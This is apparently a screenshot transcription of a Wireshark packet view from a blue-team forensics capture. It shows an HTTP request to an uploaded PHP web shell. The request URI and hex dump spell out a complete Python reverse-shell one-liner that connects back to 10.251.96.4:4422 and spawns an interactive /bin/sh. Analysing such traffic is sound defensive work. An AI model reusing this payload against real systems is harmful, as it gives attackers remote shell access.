 Wireshark · Packet 16201 · BTLOPortScan.pcap
[SEQ/ACK analysis]
TCP payload (638 bytes)
Hypertext Transfer Protocol
[truncated]GET /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subprocess,os;s=sock
[ [truncated]Expert Info (Chat/Sequence): GET /uploads/dbfunctions.php?cmd=python%20-c%20%27impo
Request Method: GET
Request URI [truncated]: /uploads/dbfunctions.php?cmd=python%20-c%20%27import%20socket,subproces
Request URI Path: /uploads/dbfunctions.php
Request URI Query [truncated]: cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.soc
Request URI Query Parameter [truncated]: cmd=python%20-c%20%27import%20socket,subprocess,os;
Request Version: HTTP/1.1
Host: 10.251.96.5\r\n
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n
0060 3f 63 6d 64 3d 70 79 74 68 6f 6e 25 32 30 2d 63 ?cmd=pyt hon%20-c
0070 25 32 30 25 32 37 69 6d 70 6f 72 74 25 32 30 73 %20%27im port%20s
0080 6f 63 6b 65 74 2c 73 75 62 70 72 6f 63 65 73 73 ocket,su bprocess
0090 2c 6f 73 3b 73 3d 73 6f 63 6b 65 74 2e 73 6f 63 ,os;s=so cket.soc
00a0 6b 65 74 28 73 6f 63 6b 65 74 2e 41 46 5f 49 4e ket(sock et.AF_IN
00b0 45 54 2c 73 6f 63 6b 65 74 2e 53 4f 43 4b 5f 53 ET,socke t.SOCK_S
00c0 54 52 45 41 4d 29 3b 73 2e 63 6f 6e 6e 65 63 74 TREAM);s .connect
00d0 28 28 25 32 32 31 30 2e 32 35 31 2e 39 36 2e 34 ((%2210. 251.96.4
00e0 25 32 32 2c 34 34 32 32 29 29 3b 6f 73 2e 64 75 %22,4422 ));os.du
00f0 70 32 28 73 2e 66 69 6c 65 6e 6f 28 29 2c 30 29 p2(s.fil eno(),0)
0100 3b 25 32 30 6f 73 2e 64 75 70 32 28 73 2e 66 69 ;%20os.d up2(s.fi
0110 6c 65 6e 6f 28 29 2c 31 29 3b 25 32 30 6f 73 2e leno(),1 );%20os.
0120 64 75 70 32 28 73 2e 66 69 6c 65 6e 6f 28 29 2c dup2(s.f ileno(),
0130 32 29 3b 70 3d 73 75 62 70 72 6f 63 65 73 73 2e 2);p=sub process.
0140 63 61 6c 6c 28 5b 25 32 32 2f 62 69 6e 2f 73 68 call([%2 2/bin/sh
0150 25 32 32 2c 25 32 32 2d 69 25 32 32 5d 29 3b 25 %22,%22- i%22]);%
0160 32 37 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 27 HTTP/ 1.1··Hos
0170 74 3a 20 31 30 2e 32 35 31 2e 39 36 2e 35 0d 0a t: 10.25 1.96.5··
Help
Close